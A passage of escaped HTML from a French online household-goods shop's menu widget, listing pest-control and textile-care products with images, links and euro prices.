class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"16.9\">16,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"662\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/insecticides\/662-prise-anti-moustique-3355660000318.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/97-small_default\/prise-anti-moustique.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Prise anti-moustique\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/97-large_default\/prise-anti-moustique.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/insecticides\/662-prise-anti-moustique-3355660000318.html\">Prise anti-moustique<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"17.9\">17,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"694\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/produit-anti-mites-alimentaire-textiles\/694-cassettes-anti-mites-larves-pour-vetements-3365000031223.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/810-small_default\/cassettes-anti-mites-larves-pour-vetements.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Cassettes anti-Mites\/larves pour v\u00eatements\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/810-large_default\/cassettes-anti-mites-larves-pour-vetements.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/produit-anti-mites-alimentaire-textiles\/694-cassettes-anti-mites-larves-pour-vetements-3365000031223.html\">Cassettes anti-Mites et anti-larves KAPO pour textiles<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"14.9\">14,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"954\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/insecticides\/954-appat-formicide-kapo-365000031926.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1084-small_default\/appat-formicide-kapo.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"App\u00e2t formicide-KAPO\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1084-large_default\/appat-formicide-kapo.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/insecticides\/954-appat-formicide-kapo-365000031926.html\">App\u00e2t formicide-KAPO<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"5.9\">5,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"979\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/punaise-de-lit\/979-punaise-de-lit-foudroyant-kapo-365000030981.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1128-small_default\/punaise-de-lit-foudroyant-kapo.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Punaise de lit Foudroyant KAPO\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1128-large_default\/punaise-de-lit-foudroyant-kapo.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/punaise-de-lit\/979-punaise-de-lit-foudroyant-kapo-365000030981.html\">Punaise de lit Foudroyant KAPO<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"15.9\">15,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"692\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/produit-anti-mites-alimentaire-textiles\/692-piege-anti-mites-alimentaire-3365000031575.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/240-small_default\/piege-anti-mites-alimentaire.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Pi\u00e8ge Anti-Mites alimentaire\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/240-large_default\/piege-anti-mites-alimentaire.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/produit-anti-mites-alimentaire-textiles\/692-piege-anti-mites-alimentaire-3365000031575.html\">Pi\u00e8ge Anti-Mites alimentaire<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"9.53\">9,53\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"286\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/insecticides\/286-pique-pigeons.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/86-small_default\/pique-pigeons.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Pique Pigeons\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/86-large_default\/pique-pigeons.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/insecticides\/286-pique-pigeons.html\">Pique Pigeons<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"5.02\">5,02\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"693\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/produit-anti-mites-alimentaire-textiles\/693-bandes-accordeon-anti-mites-larves-pour-vetements-3365000031193.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/873-small_default\/bandes-accordeon-anti-mites-larves-pour-vetements.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Bandes accord\u00e9on Anti-Mites\/Larves pour v\u00eatements\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/873-large_default\/bandes-accordeon-anti-mites-larves-pour-vetements.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/produit-anti-mites-alimentaire-textiles\/693-bandes-accordeon-anti-mites-larves-pour-vetements-3365000031193.html\">Bande accord\u00e9on Anti-Mites textiles Kapo<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"9.9\">9,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"953\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/appat-formicide\/953-gel-appat-formicide-kapo-3365000031322.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1083-small_default\/gel-appat-formicide-kapo.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Gel App\u00e2t Formicide KAPO\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1083-large_default\/gel-appat-formicide-kapo.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/appat-formicide\/953-gel-appat-formicide-kapo-3365000031322.html\">Gel App\u00e2t Formicide KAPO<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"4.9\">4,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"},"1646223433":{"id_deomegamenu_widgets":"34","name":"Product list vertical Textiles","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1646223433","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646223433\">\n    <div class=\"widget-product_list\">\n                                    <div class=\"menu-title\">\n                    \n                        Product list vertical Textiles\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"80\" data-id-product-attribute=\"400\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-des-textiles\/80-400-teinture-pour-textiles-noir-intense.html#\/22-teinture_tissu-noir_intense\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1204-small_default\/teinture-pour-textiles-noir-intense.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1204-large_default\/teinture-pour-textiles-noir-intense.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-des-textiles\/80-400-teinture-pour-textiles-noir-intense.html#\/22-teinture_tissu-noir_intense\">Teinture pour textiles Noir Intense<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" 